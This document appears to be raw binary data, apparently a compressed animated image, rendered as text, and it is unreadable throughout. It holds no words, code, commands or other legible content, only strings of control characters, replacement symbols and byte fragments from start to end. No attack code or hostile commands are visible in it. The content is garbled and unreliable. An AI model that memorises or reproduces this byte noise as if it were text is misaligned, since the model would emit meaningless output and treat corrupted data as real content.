�I��|�0'`�@�7�`�?�x��<�Q'�y!O���(�h\��4���I�$"B0q�]� �(F �#��Ҟpa����]Dз+�\T� ҇,8��"���J��DV 2� L�;I��V3!`�C��|�fjOxD�������L٭6H#�6`�V�1'���Cv*Pư��!d ���n��Y�6�!͸�JY��_Ҋ7����ڜ���"L�gi�<�Iϻ��I�#o���_����p?ny��� ^���B�j���!�D'Jъ��F�)�>�8&aP�!�Ab�0F������@~qir\��T���	r�o��|&B�����"��Ѭ@�,P�BS�T�fl�S�"� B0�)�pDȨ���	�C-5΃�Mɩ���@NĮK�$Y�NNڊ��� �Y��R���6��Ϻh3����	B'�6�4!t���@ЊHF1I9���t�	����Eg�P��� _%�!Q��h��H��f'�l#���'\\���-�_��M�p��!�:tk�C��PB:��Ct2�����S�$����M�z���G�S	ЍH�IU�t�D#��$�j\X���B���~
�[�*��@��*i�.�x���J$8��ov;�MY��U�T�S�����t\�ʇ���HR>b���81O�`طƌ*��:0��#&@<��-�\�;|)2p���_���1% 5n�� �!a�����V.1A�co����3��Y5� �h2�i��8"�>4�k��Ȩ�0	�G�h�M����6�r�4V��&�#ˊ.H��j���#�N�@HM�8���u_}e}���	I����X�ռn�c�j��C״	�s��#�>��� ڪ.6���mkc'��vu��V�#c߶����\�:��3�ЁC()(�@���`���K�=k~���;��%�o�`��>5E��\�Г2�i��#��~�e�o$�/)P\,�p��n
�b:�
o��U�*@����yC��&��ݠ�a
�}K�"��>8�?����u
=U��r����Єn�np�)��C|<���ax Ez>2���="���N�A�x4<u�uB�"���?�?X$ ��"}H��|;d����2��{l��;�7����ֳE��C]�ID�\�#�����Q|W~��2�
a	��y�4u{&a�����
J?���a �O��g�h"�����o��3s�;y��ɝ|o��٬6=;CX��
��{���ր���7 ��}X�8y�{���x$ c0��~����g�W9����"��0�|)}h|ȧ40u�H�
���V@X�E$�ܗwb7pÃm��"���H���u�]@a:�;&�u׶�5]��9���i�0�Ȅ>k�lؖ5Ε���rC� 
����9�	�n��j��+0Gc�1��_��]���r�w�!�sAz�����4  ^�N8 �}EԆ�6 g�A�v/�@�01�	ц���8p��1T7)@08�S�S7<�� 㐂����~����T��p $ h4p<�s)@X(p.�A��g�0���s���8���~� JPzr(t����]@aۣ���e��x�8�����p(� �����|��t��� \�e;�~�K����K��t����H����S{��7<��0G�2�U�N�H�0��~���J�=S���J�K�Y�T{��{4��"dt�C-�C�0i�h��rh��X��6��7m�o�8�P�-�YSP�'Qm��M� �CZ�cp<J�I�@X�y'e����@�8����K`?��h�$�9�K���	��� �A��l���(h��8ݨ��ՃF	��è�� �d�	�cp :����|.p6�f�֙ܐ�x�����P-_����=�9>Y���
J0(�No9 x�SS�]Aq�Ȑ,�~Qw~Z�Ƞ�� C�k�����E��ֆ�ƀE� 
�i��#
�����g��
�V.0�fi��S��yu�&)�u�G4�� 
�9G̉���mʹ�߶1��]
QuܐgG��P}:!ֶ�iɀ?��0_K(���]ϕgI�ɛ�0 +�#r0s" �قh8�9Q�$�z��󓒥�8�v��Dyk��P�ҏd���1�I�duQf��)b��T��:7���h��Qu�ڊۗDf-#��O�}[�x��}��4x�t~���i��)���_ajm��u�p=�� �������vo����Z!��@�W	�az:	C�餵he���8 ��s�:]p���	�PzU�1�1����eJ4����) C�U����|�)���p�A���n�FX� Z���0�k��o�P�ᚊ�@K@�zVn�8�7~���2ʪ)�h�L�	^�1�ka*,0T�ph�����g����1*���Zq&�1��� �r�T1�a��i� ß�7 �9a��K� J�9�)�C��_{b�����.���!��<k�XD��c  ��+*���R��Qnݶ�� �i�h(}9������{�/��	] ����0�"f8Q�pK��~c�]@ h�~�~V��H�y����{@J��IJ���GX�ٷ�j�Sوm@�]/A�Aj�[��1��W��'=����/؋�L4|��/���1a���6 ��`�#�3���	K`��{1�g�{8Ƞ�}�k)��9�izq�/X�cc`��]\�o�p�hmJ�����S�ӛ|JoF���;<�P�Zz�r�<�k��0��ԩ<�V1Q�]M%K�40Qw�Tlۖ�7 �@]��MFzY�r�h�K�����&hNg������[�_��O��K��JaB|��A��7@_�8'��1��igv]�um�VR�
P��6L�	��9'0���'�J�JP�<�2��sLyقԆ��I����E��S�k��Hx*�z���\����q�Q���H���S{�9�]�
�#UWYT�\�h�!m�0����ۂZ�:�U���E�a:a ї��[��1�|�az��0j��26�pq8����ǣ
ØR�\���y�`��"t��L���o����e��I�C�0�<q�#��is��l~�k���v��]�V��u��rZ���ϖ5~PV�|��u��<aЦ��� ,[���̏�F=����s�!gv���^7�����x�~�D"V[�w�9ў�	�	m�ly���q�=��!֛��;QTL��6*����o��M�	��c���Q�Iwg���Rg��*w:�~:�f�~�7�'�c��Z׆�\��������s'!���S]�D��YP[���+�����?�yu���W�1J*el#��1�,=��G���-e�A�0~��ȕ���u��1/,��ކ[���R��|���;����$����s0~�}��b ��R�s����S��1�Hh;�1I�����1h�[mq�v��}�{�1�����o��m�ް!���am^��ȯ��Ȑu�'
%k�>��W�̚he��m	^��˨:� �v�ە��\: �P�������1 �ܗ��I>T�
�p!����tG�Wg����>��Y��W��cM��� [�x�W��X�aD ^�i�g�!n��c��v�bn������M�/��;P��E��M�jΥm{��n͢>�n�S�6��~k�=O���Bf�ix��(x��n�pq ��P� � j�Q�V$��ޢ���Fx�nY����F�F�.@�.� � -P aq����qG�� ����&�&`�~ 
��=�� ���� �@!����� Ӡ����v��Q��!�	!� �`�	�����?_ӝݘj�`- ok��.����� �� J�K����`�� Y��Z_���0����~��A���� ,/�.0� ��1� ���Q���03 0
0�>�����V��,`�o�_�,`���0��O�� �o� �o�����W1� ��*ͪ��9~���
@�E?�N���!@��_��O�����#^����
!�\��A���B���^�	�݈�) �njV��P��?����`��>�C@��)�R�C��.d�С�W�"Nlh��E�52��e�G���S A!#�T���8z=�8�@�6>���!�� �$�[�r�aI�#$�)\���8?QVi�t@
�EN��S#R�b'�Z����q�
���U`�Eβ�OU�,�zJM_���-h7pi%O�<�a�2!�EOa�(RBCF��6�+���)���,���*���[�at�$l�������}��Eǿk����w���.:@,P��;^�{	�E��3�Q�M���ZW/0;��d)>�<Ayq^B�*�Y��r�9�����J�������jQh�h�\,�v!��:N!��ŭ�6B�D]
\h��"���0� ���1��!��ѵ.X$��^��6ڈ�!�j!��e��$0�GCbL�:ӑ=#�	�� �Q(�TP��}a�=�zP �4�"�\�2�NP�T�0z&�K�D�W����NkCEUX�N.a�3"��P�lrYh�5d����Đ\��r���&� *Eu$��J�٣�&�Q���� gy`���Y��"r��^Ԑ`�3� �ᓡZ�lh[U�Y�9:���a�ʽ]�$���N�Q��~TU���l��\="U�;��a�(���ژv�Z���|��O:g YR4PHV�p���fG^�ƌ����~:� ���t�=wh�	����xesc`�#g	���Fc7սw!<N:�|
d���D�b�g��Zh��z[j�(�� ����H� q�pË�]jts��u�!���)g�Tx;3n!��k^���=��f�����~� ����mEG�"��V�i�����V:�ceg�{Ȥ#{����5����R��2�Z6�5Y���[h�G���!�)�!��G~�U!��n#���Z��@~tEz����Wrk�?�����@����.^�|1��?����QH.c1�E8r��}LjSA�?�E�ς�E�|B��|zr[�����!��BP�;;�{� ,6� �Le��.��������<D02hN�F�H��i��h4��ߥ�!9E��!�~��hd�B���	�4�F"'�i�Y��B�r�Z��3�R{��C6$< c�p&��e�̣C�r�q��#��D����]��!5l�����^��/,��{HΞ`֗��Rv���BbAr|0�C�b��q� �������ʑ�(*�M�d����5�y`S{�֫����rz����j�A��T
���+~(L��2��6��n�2�	����;��4��;ɦ�0��P&H�YF�a^��67P�f:����GGq�[0��Ad�։�x�����,� <���E�aZd�-�1�A蠥Q���a�1�FH�����a_?Ъ2C� 6�!s�xq��r
i9<������p(Da	E-��~��C��eF��wa0�^��N� F.T�`�5H6�a8�?�x��s���IÖ�� ̦�
N-U�D�ZE��-�����k'۩���˶�kP���n^�,��Y�ȣ�E,��r�䱐`�X���^ICo����QD���.���vR
)nf����E��n����%�E+����H����E'>a����\C^�Z�-W�F�B �S�q���B@�7Ĵ(�C�ۆ[<�! ����!�N=�N�%+�6���V�L��<�va�(b �e�bh��"���C1��	� fq4Ph���h(�$����� �Lt�H-Ԁ� �M��=B��yy>�w�Fp�4��.(������S�=��`�0�ca�[�z!`�E��ً��G:��u��)IZ�!�Q�\���g���.�PpL����00�9E�V��S-dED��c=�]43�erշr�`d#�T�Y1��.cK ��S!�[H4ʢ�ɤ�!0D�d\���p���#�$�ĉ;s���X(\���!�`.Vd�R#Gx���bC��Ib��N֮��S�����*�2�!09F�]r�7�	��b�����~Sî�8`(���,�NF[f�H�K�P�hE�f
 !�2 � ,   � �  � �	H�����ǰ�#J�Ǐ�ċ3�ذ�ǎ5���o�ȓ	+F��"˗�`�K1�e̛/��	�gK�?3��7�h�&Q*����|����B@��O����}*p4�F��h������.��o&M�Z���O_���I��)܁��)A�c��$pa6�>�,0 !��)Bd�;�`�Ȫ0��Jgީ888��-B��A-�T߀�_R�����~%�[��)������8`-�V�� U�� �4��x��������J�܀�H�]{2.�����
v��rK`��
A�9��+H0@J�,a�D����~����ǅD���r�Ҙy@��hgǄ��_\<�R�?2���`h����'���!��+���?�� ��� :�Q�s`���0GHІ2x0����h�IHg����8�[D�e<:�r�Ȥ��?�`�����+K���7h�`%�)LiM:��@�䃌(�03��,`�Xd�0��E��9��:VI摥�-y
:#r��c��)���-f��T!l�
?�+������v�(�r�ʂR>xk�xeғ���
��M��+o�k�?��bCo�W
88�/���@�&�p+����:��J����A�*�0?KD��2U��O�@H�{�3�:��@M�ha��p<^h�J8�3?�� 8��s\i��q�x�,��2c�g]�-���i+��D�d�5��bK�zST
�Ё+����-��"=�x�a�+��A�#Y]�s�8�6>�8] AH�]Z}�D#]Ta�,��r5�Y;�J�z�>�,���_>�=��ݖK� s�I�^�"K4X�)<8�T�l��}�UH0To�d`�9�D�BeJՅL~ 5��L��+m�X�ק=�-U���OL�-� N+�� �5 /�ފ�*��a#~�9& 8?����.P%�DJ� �-6��Є8@8pl�@A,�GM2�6����E�������v�ё���@�-~�F.&@D�I�(b�V r n�p�5'��ya �@B���T!���el6 �/O$�ou����tbW>�_�b��L�òMl�Y
�8�CR�/��E,`Q�*tk�� �^�$t��E.JQF�( G�XXLr6��&%�B/H`Kj�e.��[x�Iz<���a��4�!E�����,�I�}"����0�Q_`��`s�^��8�$�_xa&H�E,�Yb#��3����T2�K(�X�Ї>t KZA�P��9)���/��L(2ӑ`�8���.Ԥ$ -�WV 	"�a��E
@pA�� ?V�
t���E���� &��c=�QE~�`+�G!2�K��1K�hҭ.@��ai�2�
l`��E٠t&��'��$,�H�Ar��n@�p��d�"!�����%Le*���P�� �c1k��L�`�:��J`���nV�:� `���B�,�M`P�]��k��>���
Xj@]���`l ����� ��� H�|����`� F
	K�6�
���݇b/�2�j��%B�� ��0�@��38 #����~�4����]����>T�-F6d؀og��ӄ ����ЅH`�������V�Ȁ/Q�  �	P$d»�A}3�<��@00���g@l�̬�PC!����,J�� tA���[�-�HͲ"��ݒ�>N]���`HQ茶� 	'�@/���� +ƀ1Z���}n�p�
��
��>k&�G#��nB���
j��������@�ү���-H@Z��O���C���c��~��t0�jf�t��j`]$�ш>�@]4z ������b*�G������@c�@ͭ���|����!0�1���3���4� �Ր�\��ͼ�,�a���� foM�����g�oC��]`�1 ��H`Z���3t��[0TN �����ؼن01���2�e �F�n8_��oj@�u�y�Z?���q�S�ɘ��(���\��Xl�u$e�	� �)�Y�-h�	�P���	����$���6�4��7h�@��_;���� N���'?n`�:�g�ȏ�8�A�t�FÊ=��'H�>
��+,��4��F��!� I� ӏ����x ���J��Dz����
�A��l_���
p�*��!� �Sm�uqzp �Gx2r�t�|1��#KvG���.�np� .�jǐ5p0�t7 #��7 ��p"Q��.�=�k�uv��
=zE2p� ���z�&N3�
p�eC� ��L�'�
o�Q���7����p�  ���ovX)pNr�1r3X��u8h_�tL�@D�w 3� = �3�Hh�� d��
I7x�w3�' ��v��~
 )P�5�N �Pp� �3�`�n8qhu�7P.�`�zxzȦa��.`��a3Po� e�$n�V���&P+�o� \t�\�h���aQ�YP�p����r�p�!�Y ��������YE P5�u��H�t
� N0�p#`hݰ���g��e`o0�`o�,Xx@�X�����X+@eP&p�)� o0N�&�5��`&�'P?w��1) �P��>r+�(c)�V�鐒��0E@��0G�4$�HR& Z��S��AN��{��)P��)�p�E��5�35 ��0f�ay�V`! Ld�`��	&`�i&�����vQ�
V	ri���@&��V��#���
���y�?GD��NP�&0�F�wI!P�9)�� �6� �a�y�Ǚi��#Q|+ , ��� �	wٍ��	���N0���H� E��������E�E`"�K�@���$ �^Y5�Eo��~p �03P"�Eg���&`,`i�H@y֔��С��
@Q$�N�P�܅lQr�N����2�
鰛$�y4�F@
�yq��� ���
`��p `pr3��Fx1�&�Z6�P�QT6��I���d�_*�뒢7������50fmyQN�vQQ3|�pm� U:-� OR3�ږaw�(�����O��g��`��'�ّ�D�j�%�du������
�:k�C@xQ�?PQxo�8
Q�q�㪪�
|�Z �J��C��� Z �P
��H� v�����!@�
q�
*�J�����d�0}lЗ��5P���P
P�Ү��zH�Cӊ=�>��)�p�`	a@4����Y���:p*��65p���`u�:1�� ����� Fԧ�� f��q�g�� F#�\ ��{P�z���{#0#p��԰�P��	�����	�=p Ja�&[��N@ N�!�j �g�#�?�?�����g��3pp�! � �N0��Zs�\�𐯜J:
�
�{TX����ː�@ ӘP�
���	W����� 	*�qK�г3�#�3 �ճ1��;�Z�	P�3�b\qf�Q�P
���H�pp
 @�Pi���	ª�
�����
� ��� �:�a a�0
,��@ g`��d�@�0�Q��\!�#�y�`�C@P�Z���!���0�����0l (�Z@&���ݻF��P	o����p	�@ ��*����\P � �5@�#0�Z��
Ѹ�Z�0�v	��[��P�s����p��c6(p��0S���	S`
G�'��+��,�
��
��IL���g��C ���0�`��(�sK��hƿP:<�����JW ��_++	C�	1[�[�<��1p5P�x��	���`��0y � tP}`
�0kp&Lz���L���p
�8!����-�	 0�P�5���k�������$��}p!���`	1�|
�q�e��@2�8��k�m۶�@W#��z |~;�U� z ��z�R`�R y�`�*���[
����̰������+��
�=M��[4��m��u��:`!P�30C s��U
���� �{ @@i 	�I� �|P,x���:g �ֲ[���� �@~ [ d�����d0{���Pز��P
��� 
@)��`	�x0z�@|}��k֩+p5pmݺ�:���p	��'�	a��@����	 �������	�����Cz��
�:�9l�Ц8���[ G�]�Q��
Z �+P�z�����t�t��M}�N�ͷ�?p�0#,������~��3�����@ ����	���y >�,ڜ����)�	��� ��	�������8��$����<|� �l�݊���Q����n�
�
+ ��$p� lp�]P|�8��0���V
d��̜�}��p�ɽ�,����3��p\ ��@��c` i0W��@` �|J��)�� 6��N/��z	@p
8@b����0X �`�0#@�@�~q��P����J�����x0�`�v��[>�|�)@�����
@ ���ܐ��� � S��`�@�y�ҁ��-�qq
�@�>���	W�@7��	�� \�>������P�}�y%�}P
Z��s	��^��x.�y�ܮ�P�͠2�N�p
Np ��0vPn.�m���`���m�ؽ'���غ�҆����M1��� �[��C����z�!����
��0���qZP
l0�>0'�0G0�k@/5����;��?/��9�g�D�.����pl0�b��p	���@Z����t@n�����p�` 'p
!���@���N��OO�N��U �P� 
�ӥ��Zp�0�*����P� y��]�� l !Z���_����} 
�?�	���0��P��	�p��>�y�	�QN��/@L�
}0�ê��uK��T�>}���d\�2!�T��O�q��4¡��'z$p������!D -lp���i.-��G�q�H�I��UKV��'
�8�TBx�P���T��#[�쒲)�0Kv�$�� �(�V~y��z�NC�lV��F�ߩ���B�<��2�Rh�'p��u�DFI*24R���"z�tI�!	z�i��Ǒ����u��|�9��Y�	�����!0���R��F&�O� rr*<��� fl[���"3P���x[0�>PQNa�����C�8�2��$�q��BX��X �S.�ȴ�"�3�hD=8���$��6��-U2̀m�).�z�A�0�'K�cC��b�8AA6V�������3+�,݂��}� U����`�PA,r��PP�D�4��g�x2�)�q�0@H���<�I��NTh$���Q�B�H��3��� �pd�5p8e���`�3�d��X�2I�T`�r�%K�H�oV�6 �4[�B�Բ,��Z���p�$���O
!1�F@�!���@ǉf��`�Tq�8��5ǟ��DDk��}��2��� ;��t�8E�4^�C<��A�.�ş��#����s�1 x~q�-��m�Wd� �E�y֬�q���'�%�p":��B.Q��t@��qZ���غ�+!#�Q?�f3��G�y�'��--}���g��G��kX�
�M1	0R��	H����#�ğh���!����'�9l##z8ltD��ы֬}4X��B�Á<�'��G~t�9C�Y�lÀ�kSN�d=�`�-�����9V��>~NxU���Y'�m�0TxR�d�u8C�A~a�4�0���38�	0T�\qbv��d��H�y8�vr���nKWX@�q
�H��C!4���F����5��,�+�D�����zH�8z3~�#{��^1j@��� <��>��!� �*�
)��R8�7Hu�0@��F�d�Q!$�>��JqaU�9���������61���T� �`�y��v0�!�<�(`�G>�V�@ �q(Dd �*5t�/��� �WX)�q�78a	�pdg���(��0E)�/�p���u�a8��9�/h$`!h��
�abh�3��q����#qd�q�|T] a3B�� �/F��=����,���8b���>EE��� ,�U�aKX�*V����h�>^��,$	���#����y���Ò�A�3T ~2@�:ױ��S4�heOp�h��	~��:��<�p� p�q���m�	H��@D5@�Bq
q03���	`�nH"�@�n3�#,�yi�G΀|��̠+]���d@f����H�'l`�� �la�Ana�̠��H��TM�B��������q�X���w�d�����q�3�|D<����VC� ���+l��Z�=Bk�'h�R�bL;B�`�t$���"�� Yp*;@X�J0@+�P(m�؉2��^}��	���@~�#Q�HGfp"��oS�BN1�h;�FlǹԶ�!�C���d !`�Vp��cP��@�#0���?t0�A�`�¥1W��e�7 �+� &��R�����+0���
*l��C�0Y��(p�v�@��K)����!L�����p�����AK��R��x����j�A/�a�p� ��z� �8vkLc�U�Th�8B�Y���b����}�����~P��`X�(0-�#p�?^�W���)��	-����������mƯ�����X %0T ����(��L V?pm�]�}���hx��G��R��!
-��p ���5�{�>��?�1�a���z`�$�)��R�l7����SF"��`���r`�ohA���������+P��ЏEd��r��0�y��8� ��˺����ӱ<���ļ�&��	X����}\�ϸƱ;�6���8�?�@�/S��8 	���<���>w����{ �>����{ �8����oN� �}��?�q����t�� �4�� 'N�싓�-�˚�;��C���?���-l���j�����U������P�PG2<�\z#>�8 ��p�������;�q�z緐~�^C?'��5�^Z�7��B݂�0E�s���C���*~ @r�~��R0,�����70�8����L8��+��'��Q �f�N-H��u�қ�����3���h�~����B��Z�����+��ۇv�	  ����(���ۇ%����E؄!H��{�H��~@�oPCA1ȃd���+��L��K*d֫C=�� �� x���0� ���x�s�-� 0�.Ђ<8,�)�< �ѓ�H|4��/M�~�C� D
����D��҃�غC7���R 4�0p�/��W܂�S}#��C#.=�� �NЁ=X�58�5X�)\�#��^�5p A�=���1i��qBC�/��N; d���ÂȄCL=\��<�õ�8�~h�2�Gy�e��Bh�q˄h=�yƁ�D���� �QP6X2���1�5 "U�;`�������tLE��р6�#�	��?P�ÀZ�Cu,�;����R �.	؃ȃm��-H�TH�e;Y�1��!=* � �H�2H�m<���W�ix<|��{�s��H��|��n�@ �}��|�G;�1���T6����HK2X�4�<H�BX�����H�i6 h�K��x�ʬ̑L'���h�;���=ʯ|�(���H��tM�!p���EN��Sd�Ĥ��C'�E �~pxε4�4 ��d�0��;�s,�}0�hBF9KG`���2x� �q@��:�� �� ���T��4�4���DX��C��G�[�<T����TM֤���"՘Bh?'��Z3W_0 ��x�GXQ���5��(U����E~Ѓ~����PӂWh���H��P���44[X���ӊO�� Wu�e8��X 4��B���XQ7���<80��A�Ӹ� '0 ��%,�϶��q�9�!�E=�P�[rZ��<���*����tS2�S�t?��9��E�:l� |X���Up�7R ����9Ⱦ��=,���Q�Y�Դ$�ЃNh[ЁJ��&�TՃP<0�~h�+}S85�l(�-�&U�M��3�I�U� Y�U6@e`�9X Q�f�_�eȆA���V5�odH����AsN�RI���+��WPS����v]Q6d�=0,8UW�ۇ@h�p؃5�ve׋퀈�;0�9pT������T��؋=��s����!��{��"���R � �P'� �mW��Nз6��2xN5`��Q��-�uu�X��L����Q�"�r�t���ZY� -�u{�pԱp�X�����m(�T'��E��u-۲]��Uu#������Ah�Ȁ��Lˤ�#�+`�E�@�[�/�;�����\�]��
I�C���քe3�)\fc�<�0.8�S� $�LP��#P$`�q�8l�A8W��� �t̀s�p+����9���qP�X a��l�W������F�=$�r��u|M��ZL���j��Mi)�<t�F �T�C8s���|��pߌ ��݋;�h�@Y���a���H}Z�B(��UX��=Bq͇�C�Ys8�� AU�B�q�C���A�d�P�ݒԑԵ����! �E�x8�Q��Sp��S��E�KИ�[=�F�Cq����qXc>F�Q9�Ӊ0��i0 n�|8���~�:8 U��@c5� 	I0�����PXHmX�g)e�i�}��p�~�o����&Z^�B8�3��)��9�S;��=��Ӄ=P�(fb��	B����_���8W=�e��eZ���)�\6�fPUH]Z�"��M���R;v��Yw�x^�Y�0�%<A��{��R����� 8��K�K`F�x��� �X �,��p�Uh�P�p�w��x^	�g '�op���brN�h`t�nP���� .����rX������
�fp�dS�dv��ބTh��rx�[X���������\6��i= ������9��꡾O�Y2�G�6es�k����I�P�(���p�0��� ��M�g���%������l��ɶl���� w>nH=�k��y�g�M8��v��˒q6ޗ�T���`��҈q�m��m����v���#��/�f�X���m��k�����m�������h�����nq��E�H��\LL�e�-���I�y
�~�X���@n�d�.\?Ѓp���o���p��.����o����\�hi���������Bne��[`�U�.y��|0e'��h�B��b	q�]��#d@k��s6�R�-�(�k�0q�V*W�#\��q�f'O�$?��8�gI�U���m+o�'o�W���%�#o�����4J�.�.�`�X�q��6g	�k$W�z��dP�0g?g�?��d��p8�r*��g)�sV�w�~\\�`��x� ��2�!� �x�@O�����XB��i��_�D��� ����p# #`�0�0�p�c�� � ] ���Թ��x����� �@�-���N� ��hYpp��&�M�"��� v���Z0�z/�{� `hx�eo 	�0^����������ꅗ ����t��P�a�6s��8vy��gI��n�Z�{O�e?�В�a ;��Gh�mIŁ��J S_�7(�Y(���t�u��� �n���7��'�cG���	��W�z������� l���y����?���+jO��'�� ���w�G�g����{ك���l��h�6K���x�s/; XHЅ]À<��2H���7����}J�g ��|gx�Ǵ�XzR��<��<x����!���h �H�c@��N���Hؙ`��<
h
(~
�6�pR_z�'��~���?z`�U~�o�U`�h�^p��z�� �''w�Ȃ�Wl���� �V��7�_�2 �����g¿m�Z1lؐ�Æͨ ��ζV)p�ؐLcG�,ir$�W)W�l�r���<(	��K�������OVZL۵�ФIW�6��R�B����R�U�ò���� ��[�DM����Z�Fm��`�8l���r�J�$���`�_C#(�+-ֿ�A��2\�Pi�&:]Uln�m$�@l���(G��8g̑�I�D�P6yfkM�q��Z��/���խH}��ȦͰc�V���"�UIl��ܙS����
rK4[�^���3��#�f���%~,���Ǣ%"+��A���{���P|Ց�K/ђ�W3��x�E�H��s��5�HЧ�w���os,�hK0T������W�b]8�L8�[�t�	$�u$�!J���C��I���K����S$y��c+V沋U��bq`ђ4q��U�Tpj��@�$Uu�x�>D�4�q����\���O�z�=s���዇9ْG ��
�$-�5��C����]H q���>�e�	�RsR}vXҠ^�,��%�$��	l�R#�K8�e+ն��W��S���Hc�?�h�Ϡ�p�E���.���%?H��E>�jlKD��!

ۼt�蔖�RҺ�!����'3Ԁ�v�O>tf%��ݲ�O f��>&K����b�>�"����[�>����!? �kj�}�N&�m:��Q4��\��?t� �l*?}xaK�/I�j����3�\5� ��6�H�
2��ha$� D�_烄n%u�(I�m�>���%q��݃'8�>y�5��@�=�0�+�}�7<4s�A_ȴ�Dp���d���M_�?3�;?�h�$���r�A	 ���Tњ��z�>H\��4^�b�����:��3�>!�#3F��O4}�?U��2�}<�Bx~��KR��R��x_I胨nX,|^��	60 -5�>� A0 �Mm!�P��#�C~�C I40�}�U^>>�	�O|^���g� ��]�lu��c~ ���Dޘ_���b<��0�?b� "a�E��!�L�R̈b��q�8��B�4���7��xo���1�#`�m����d,]`g$��1 �i�D��RB0 9��Cb��&�,��lc�)A� �=E܇7N�B~ ��8� �hj�����@�$@�a����?�$�&��$�������" Q��)9 d�U|�1)�f<AE%�6x��"�LL�9F�'�=�8��KX����fK�7)�K� %*�$��4�@f��d���bK��&sq�JI�S��$�`+G�
"�c q��;O\�r��D%0��!}��F�8�?���x '��(Y���4�,	0�xd��U�şF�W�@�5�GKz t� �aJ��2�"��T�A`�`m4�؉0�z�X�~e^˒R�$�z	[=9�����b#��#i�GJ�Ao,!��+^!����H`
\
����x��j/��#��
[��Ñ��lχ-Jk��������T�g�W��)��U�h �)�����d�3�\�Ck֒.�		h�֪��L@;�@Lk0���� f���.�D�?K�x2�8�8�|���^ɫ��A��da��)p�7"�tŶ����@�e����g+ZT.ӧ'Y�K,;d�t ��`
d�X	�b$#��j]ǍdQ�X���ْ
P���/'_���P� V0� ����S��/@����@KO^���R�K�cL%c9��EjmK�[?��@�����>7V}������Ȋ�t��d 湶s}S�g�;co���x��H�1 E3:8P�I��b��݈I��SV�90C!������Ɓ�t� `uh��7��e�3y�;���/�ц������ ���/Gx 8h�ӆцq���I���t�$��t
20����#�ƪ���t��w!���V��G��E��� s| �Ȁh�d`��^�8:Ђ��H�2�r�<�[!�T�*�
��An!�ؒ �+^qB���� �e����X���ށ4b!� ���r�;@��� ���tY� Mت�S��3��Zb�H����nW���5�P�؃�	Ȃ=*�@�`�Ȣ�('_��!����XG���{� ��ߒ��g4OJ�@A�KM�(r��W��"���|��~�d~����!���� ���.�J��[�Q!����f��-IG-`h��b��%���A]��IFu~I!��&�$�I��?��+8�}�A|�K�Y��(�p?eXXC����QHNX��DLB�d�4Me�,<��A�U�A�� ��a��e��] ��.(#PA�D���0�U�(����Bd�W$��D���� !�2 � ,   � �  � �	H����*\Ȱ�Å��E|H��ŋ3f��O�ǃ�㗏!�|%+v\9�%ɗ;b��#Ǐ8q�D�r�@}y�\�O�P����7`���2c���M�)�>�i�Jo�:����逦E*���C}�\�;$@IS�(&�xu٪�l���"�ϠEe�՗�?98hU�o@�x�����r���n��S����\i�ǚ�Ѧ+���*ǿ8=��]�Q#áP��J�z��2ku4p�ce�`c����`e����������=^m���u���<ԨU�Vj�5�����r�������A
�4�k��EP��  v8�C�A���A!,��
a��c�)a!��� ���|E1Vy��qXY�58v�0p�(�а�C���?ȸ7!S��?ܝ6]j��!%y��(�Q�#� Rj��?R�3�!˝tS|\�M�8Ə	�?�Ti�g}���5�Nk���?���
P$��
���+�jU�Y]p�2]:N��� U��a���|�g�R���A��J+)�ڣa�`i�ܕ5 �c���?(��O+���Hg5*k����%k(�����S-M|��d���I#�O}����B�V&�s�D��>8�6�?"��U�a�& s`�vM��:ތ�
�0+����!40�!8�O��D;��3�U��P���B<���.���y�Ț�8�yX�i҅7|:N�4hr!�q��r�,+��2�Vmu<H�cNN�|2W���X��	kA�R��*�X w8�:��R�5���K �U�>��O]����YۻO޳�k� ,��$�� �z�P%Ƙ̯��p��Q��x!���>|3v��b�@o��v�s� ]�(G
]���!�� �4���]�ݳ�FPJ���� �˘o�S������
�ᯍ#
J�!Q���`/���N��-��s�P�&���A<hB L`g��U�zя>bf6�@��JN��/=�C����|��R@Z�W��5A��_�80 ���0Wk.���CaA�:��1��5	��ά�WA�\0�9^`���@ѩv�
~P �!�}T�0߉bs[��`��2)PE4��q��'JQ��$�St�~�^�&�g]�l���L�?@*A��㿮5���n@��?\1t1 <�C�#C��Y�Xk��'�̍8�D�h��/�G�����ؽ!�|�P�&��,A��3�$a�x�i�×(��d�]�XB��3*��=kc���6�,��S�*�ճ��ǒ!s�C�}��@>Jd�,�q���_:�u�����	�3���M�
k� <�u�x�8e���.s Hh���8��-�h�<!XO�1;2*���r���mX\�@ܘ��xq��ܴhP8sTI�*\�n4=n���P��@7�+�_w9O�|$m��ii�O�*�HL�
W�S~��η�]F+Ø�N�E�M��NՇ(��>q�M�)��Ld� �ЁC�t �^ĩ����
�&8�t+��gY�>���T�Q��#�|�9� �kȺT���]H�a�� Kq �Ԫ�.���g�4Fc_��
L~A�'��_��7W�`V i��>XǏx���Kg�C RNeE9��[jQ59�5�z�a����*�*��&��j�otZ!��l�H�`����K�sVP�����Je������L��-{�4���HHyiÊ��	�@������
���~2*�r	����/�ҩ�Y�딹�t.��39 �H�%W6-�p�3Q1Ū7|��Ō4gFm�bΕu	Ȃ�+%l���Z�'�����  S-Մ�D.;��:p�C���F`��{�Ɛ>�[U,� ���vg
�����PBαV����`�W�I�L����%u��KJ(��:@�C�� ���i�2�g�N<_+Գ�S��Z��4\���D��=�M�7J;�Ea� _�Q�� �@�c8�U=[��9�X��*F&ә��;�9�	c~��p)�3: "���	� 
N-����I����W�Ǐ��@� WhkZ�G�^%Oy_������\խ&0�;�d�t��٘�`*�����eZ@� �/W�m9��)�*�t)z�.��0�����b����L�fuEup4 ;
P��!�����PP�Ld�nMd�{���fi>���uYn��)���Qǋ�� �8@68^t�F�N}[��L�7]Uq-�4
�7�s��f�� �A�R`���.�����T�[�\S���pC�3u�Tєx��#���O�����8Y�y�c9��~�"x���C���~�~(d�xǲ!ߟB����*5��/)cE���e=�AzEW��vL�v��/�w��l|z�^Åu!'�510�l��#A��D�@�� � �5|x�g�'�H��4�/����@��p������
���4�|�41�C�lA:�
�@b ��Z��0�Z�t���C����H���!:ᆒ%Y��� ��R n�
}�����f�����Y8�D�
���k�A�԰
�P�/�5���ŠӲ ����
�@�� `��0 \�� ��B�5h��0���������x��r� �W�  ��u��u B�� Y ������P
�}�N0���R�<U� WPBQ���q|Q
y 0`��p���֘	� �pwp9� pPy��:��P
��	�@i  �nPO���ȉ=�H��H��=}�Z��7H�����-���` ���
L�
�`���8�`�= p� DPG@@@�iP�0	,�t����|h�7��#Y�� k�S`���K�=Y�ah�Ch����������p�h�i �"��	�`�I F��]ٕt�	�`uP���`x��x����x$Px}�=p 	�}���b [��P�[@�@��z�Bx��XG`B�	���޹ ؁���` 0�i�P 
